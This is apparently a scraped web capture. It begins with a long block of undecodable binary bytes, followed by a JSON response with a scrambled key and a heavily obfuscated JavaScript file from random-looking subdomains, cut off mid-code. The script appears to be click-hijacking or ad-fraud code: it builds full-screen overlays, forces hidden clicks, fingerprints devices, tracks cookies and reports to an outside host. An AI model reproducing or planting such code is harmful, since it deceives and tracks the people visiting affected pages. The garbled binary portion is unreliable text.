M��Rݡ�6@{�C@�C<hI�&�$ł��S�c�ò V[*	�X�^�1<���Ħ+���H�&��%ce�����<���� o���`>�j ��� ���D���g��0xh�Q�w����;!NC1�mV�g����&+��IH(ڐ�	"�� ��s�x�q*h�	LЂ)\ύ��l��  #�n[(D[wW�a�G��{40�e�	ˁ�O�\�u�v�0#��@�P�:�J
��R��Y*)�/鉑���:��a0�+�Rx1b���0�!+Ұ�=��������;JP�)+�Z� �����	W�� ��X7���!\-!��˔�)�w�1�+2�[ئ*伧�-�,2{�s:8�1'Mi�}�'�	'��f(���Y[ТY��`!�����"�)����X �� ��B�'5S@ �@̑�I��0� 
X��"P
�h ���6K�A_*V��9(� ���`Q�\@ޙ����ү�p7z1���H��5 m�&�6GXg<d%���U܃d�<��[�x��&a2�U�Ax��rÀs�	��&X�&y$-�ۭ h-G�����` ,��m�1�������<�ԓ�)+�y"��#|�!��['�\���D"H���� ��y`:S������p�00������4�DJtIe�m(si!���֒2B���j����D��@�Qű��K���9P�� 9�E	 ��EQ�������`ܯ�ȁ�j��p�Z�50� d�[ fb �r�j��;;�QA=�s,����DX^��h�.�K�+4����;b��Ð BĪGº1W8�5Ȧ��z�T��x:　[xB�q!���B����8~'ܭ��H���'�Y��2#(�Q�x��=�������dY  X�0�.xC/x�P.��
�aЧ��=�; ���LO΃N�K��Nd�8�h>MD�p����q9 �3���L�9i!��1��tܥ7H ȁ��E��>��/�ƹ����yQ���4��,�K������^��N��m�y����jcGhjs$��FΌAFH��pSډ�! y�h2�/�,���6�\��
""8p�N�P����|k�z�0�He� ���8���HI���dH���0Nx���c�3��"����H�H�cDD�C����큭�|�?@�gx���Tl�/1(2 %�H$��2M�uaQG�$�����dR	�c����A Ho��O,U*Gk4'X]�ѫ�1x�؈���J&ns� -� u-N�m3�� �n� n�V�;� Fǚ���?tT�,m^r�������� ���35S�k��@*���<�� � ��<����yHֳ�MѲ/"{�ɍ,fp�Ӛ1K�r�N�c-	��*2("h9�*�b�[��x�N������pp��ΩU-�@Qi����`Y�'p��M�J�{�؁`6���EH�n��a�'X�A�`�E� ʡ���)ةK( %�5`��P�@]�/Wqu%rݥ8��R���UbG8 T��(��
h6̹�#E��Q��W4˻�?�%VV�Aн�^r�b	�*:��� �ӔX���/�;6���ɢ!�$����H/�Y.ԷVՔ�۔(�Y�����/Kc�o�Y�]TM������Du�O�iJpȑ��2�Ӏ�+uJD��REzC��� h��T�B<�FAڲ!�P�!�"
Z+��IҤvL	v��+E�%URb�[j�ۍ X�)\񲯥z��د;b�4A�a��\�\��\bm0J��R�(� ]�];Y���E�h��p���`�i�%X+LL�̻bb	@H3Ӽ g����0%4X�kAȖ�&���,�|�p KY�]� ��
���<@dZ�8r,p��x5d_�����s'��L�_�1�������� J�`.��(ڍHN ��d��H�8��� �S�:�����V�Z�&�C�#�[�m��R �a�͹��V�0�����h�o}�F��%c�|�Ũ��[Ȩܜ�� 83%�E�L(]��-�(��<@�# 0ƫ�cy���Lm��8��ݝa�ϊc� �?q����5� �������U9���!ȅ�Mdt�=xH��=Ղd9}��e��O2���5��H��P潂 �$堲�`�#�IqC~X�@S�3���c��$�Q�����t�����IJS�w�=��+�����6k��8�z��U0K
�ap�G�ފX0��b��u�x�]g�R����\M�� .�� [��V�@讼�Tf2 �bcj\R�WemН�(��U$Xh�h��Rfr :��Y�",�Q���"C9��<��Ғ�����G%�AƎ����Tr�19��yҎF-�1��G���&;S.Bu8.�t�r 栰x��k\~�8Uu�d`U���Г2w����n� �����e�- -���M�f6ml��f
8l���;*�K�	b�ˍX׍����]&���I����^* ��초a��5(�E�0̩
���URh#�����ݰ}>���fMhb� ;]��1Sz�2%� ���?Ai�x�\x�	�g9m��*�����=����	����PI-�ut�t�s_B�VN��c
���ev�b��0��� r�:�洽�ņP�ݲb��Jǚ�oa�o`�Tk�9�Nt on�e�nb?�U��H���L���s�^R�ȀX�w��S�'0��uA�H�n]g���om��q�~L҈�F`���#G�R	 �%�J�t�k< �ṽu8�/ݽp�j��2�Ru�K� �V$X�jq�*�*Q�s.����Յ���I!w8"�-���:��1J.�0�n�F����y�d��{j����ӻ���Nb��6K-�H�npJ/�� ��TuZ:��8f��> ���L�e�C�u ���pJ��\YM4���u
_��`�+�UR����km�?,�fh��56�OlS����.nDu��vƳ�ƈy���������Rx�ӄ�Ӱ<��>ȟ���`c���՜����a؄�+�xb�x��Q�+����X��\��d����H� ���� ���B�-&L��m�y�8`�<�갭�9k������P�~�� ځd�!�9:���@
�B���G�Zɀ� $^�Y��s8;�b��8�ےu��e�-_��t~CrY[�)�I)?e�)��������$$�U ��		

.'  &�� ','et,d�7kt�=���֠؝?��	�!$t���  ������ᇀ� d��&�C&M��]çɡ��T)40��$���$�?6pp� ��BZX��A��5�d N�"K~ѐ��DB������e�|�R�@�dL�3��:F����fQҨI���Je
�$����ɫܰ?Є9��_jB�P�/�`}�8� bG���NK�e�\�a'ɖ�j�#F�)�iǈ�7��{Tu��_4��eIK��A�TJ}�2��V�`���ƭ.l��0!b�d�[��̍�ΘuP&��D��W2���p�(��R���� <@����� `���|�	��7�~	-�
F��|X��������0��pII	���
`�RL�\@�;09`�e�\Jh �f�y��8���d�Uu�VAB5��ea��BH*QFbbYՕ@-�fhM�^E��fy��a~���`<`��tJr cN4pN k�IY���B���F p��Oxl)���7ԝo�{xe�e��e^��z@��
_q�D�+E=<p�%&�"�
L  ������� 8�1��W3V��L����D V�\F%2���?2 ���Ad�8kH0@��p� &�D 
T�I?�I �C� 
i�
��'�|#�Z�*s4Al@*��A*M�/~�`��	 9���A�J8P�R)�e�[(�WRY*l/30s��Q�FY��Ȓ{u��G	��Fx��ٰH�n�g�<�IMCPA�tu�	~�� mV���5� Ŭ}��k���p�j&J�`Bw���t9�ȡ���nT�[�k���D"�m�ű�q%	7ܭ�[E�~�q����04ˬ"�0��.C�:78sh3�E�-��Nb*$0��2`@
\`�}s�㈼H`/��(�C�bH��@��~��SR�2OQ�8	���W ` ��0�
�lB�(�ȸ@'/ɉS��%QfUh���J��8)B�R�^�A/M�2[�J<�=O}�L�za
5S���Lf^c��u�$�fC�V )�E7h�
 d�t���Ѓ���(f�i4�8?��KQi�	N��7 A�kqK�l3����k�Ȍ:�C QU~|��&1�̓�[t�ȃ�"v�8�E,L &P�	v��x�"O������$X^��7� ^L�+�P�x� z � �k]��-10�l{�	�@�?pp@B�2� ���_s����	p_~@ k�#/��}*��|�=��48�j�:��k��"m�`�Z^��/A-S58��hV�����! h¢��Üj�H�l.�o|�1t�t[������:qH�!^���p�f?���R�|�M�&aF��r� �ՙ##���`
�q���dD�H|@�
�	V�bA�	H��X��J9���x��)�g< �Td�B�JU( ]�e+��H`{�2� ��K h��Q� �b ?6�̈́!��`��B�?�eS�#�fB�NT���#  t^!�}��A'�1O4�'akKR��~p^-U�XR���&�Y�d �F�H{!�D]���x� �Fy��$q֕S�<75GCt����U�AI����X��ƾs�)��pH�elhl�l��R��QA�FՊИ�̰���+�v"X�P���+]13�-�����&x�A�z>Ј˵�Ё�ܳW�k-VV2F,]�D(H2s0�^�G$���XB k<sz�Qg%����O`�hGۍk:RW��Ն�0�|3 (@ }}��l;W���d�1nRVUܛ%Wit�R{�^5��T�jB�7hjnw�j�i%�J��	����)��Il�r�b�E
^���K��UJj���^:��i�*V��	ɷL��������b3{�Ĭ�����h�*Dj"�*�N��;q�<�� ^���N��ŌI��$��I��o�^�I�F�X�D�If�m�L�r�*SA���r�,��Gp�i��,�`	�_����d���Lm�7L�>9��ΰ��m/@>3�0�9j �̉a�6ϋqGg�m��S��d@��AsqI!QPs(L3mW��T:����Fs��#|~ ���&����z.���%�lh!���@禁N;�6P�P�����;;1�" OfT3_΀/5Gv[�� b��
�����C�@�3"�6��O+��W�vX�vsJ�U� 	Ѐߵ�Z�屍A
l;Ô�Ё_�=��xC�w�$puRoX�}/w`� �$G������� P����]���� �Ƚ�  �Ѱf��x��x8� -`-PSj�CnQ)�Lq�G%n�X~a�k��
A ��!�pV�P%O�xP _���M�*�D*�vX'�q +@3�D4�!��6`�"<�:�(%�IMd@&���U(/��T󢂽D<;H<0)�Q� P1��a�u1�Li�q�Gz�M�gc�W� 4w��EZSt�xGc7����Dķe#[�|nF@ ���|�7@]HN�	�! �K`X"Q"0Kp�?�~	B 	�~qH��H�`o|%l&[�h�ƒ �AI	��`-�EV�7��A�
O�@X�e=��4 =�I
�����o^��|A�ut��M� �ʗ �G+qMP03���3��2��-H�����3�?�DI�`���@.0&M�c� O�[�E}���1&t5&@cN����W���l��VN6y��b�v��`;pq�D�Hʡ��JT�z�( B|(�{҂l��-8�]���cӠ�$�! >����x�h,
���V� =�p@�A � ���	��W�ŏ�
�0��0�hf�$b��M2 N��0�($����N�-�TA H9� 7��� ,�,8��-X��y��y�߷���(#8��9���]y��i6�4p'�!��йE<�5A����5�������a�	o��b1��4�-Uى <0��5y ��yh�c�F#�����ٟ�I�e;�����p���n����c��=��f�N��0�R��X� كnyD�8��y ?��NrY��� �Uƈ�'g�!��~�w0Hyo/b|�@�?pbd�|{)�)/�R�R�s08P��R�\ڥ�yY� ?��]��g^z����j��N@A��O �pn:P�!P{ b�4{9{谝�	�)0��ɠ����ǳ{-�{�'yq�#=9+�	��q�r�E���H������nd�d/K8�=RW{�{��n�����E÷W`|����%� ͷN�â �NZ;�!�`M
@�
ް?1� Z�e$>�f��d�0P1?J1�!������*��<R�Z9�;0P��'�0P69@h�$5�[hZ�]�	0�[�]�Q[�u�إk:��A�B ��	yZ�T��{
�c�(;���^%��4�I��ђ8��F�y-��!@��f�*@��>����ɟ��H���63��d�� ���WОU�yaz^IW�
_�Z�J��:r�	5�g��N(�z� �)�s(0`�����o+��:�Lc�5�e2���[�r�:�F+�� B�z����  �I'�I�z  P*�0� �	�-�1��@�;��vY@�@��5s�I�WJ���	�P {�u���I�J(���&���y�)��Z�%�	���7)�_X�7��A���0�z�&Y4"�:r���֔A�
�� ��1d��
 �ǆ�=�b4Y����E���#�PrE��� ?p5��S���P ��e�
+[��p� � � ���H�	���:��/��m��q��
���F ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://8c9leabmc.nu01bp.com:8003/d/6743?t=0.9607000410532835
body_size: 1247
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn}1=\"JF6^Y\"g}1K{QK1}{}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@snno{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/5Ur(hp6p2-^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@FN]ET^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP5FFmF4ffQs}mX6Jg{{s}\\\/FpmhF^qj(hd22Yq8&;KuoAkN1~||\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://216743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44916
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/{xQtEr)^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/6iY^(m2_0})Jm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return 